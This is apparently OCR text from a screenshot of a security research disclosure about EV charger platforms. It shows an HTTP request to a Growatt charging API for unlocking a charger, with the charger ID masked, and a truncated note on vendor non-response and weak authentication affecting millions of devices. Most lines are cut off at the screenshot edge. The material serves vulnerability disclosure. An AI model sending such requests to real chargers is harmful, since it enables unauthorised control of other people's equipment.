
Unlocking a charger:
POST /ocpp/api/ HTTP/1.1

Content-Type: application/json;charset=UTF-8

Content-Length: 64

User-Agent: Dalvik/2.1.0 (Linux; U; Android 9; Red
Host: charge.growatt.com

Connection: close

Accept-Encoding: gzip, deflate

{"chargeId":"
TTD0xxxxx
","connectorId":1,"lan":1,"c
Disclosure
Project EV did not respond to our initial attempts to disclo
authentication and authorisation, together with a firmware u
largest platform by far – it had roughly 2.9 million devices on
strong authentication and request authorisation.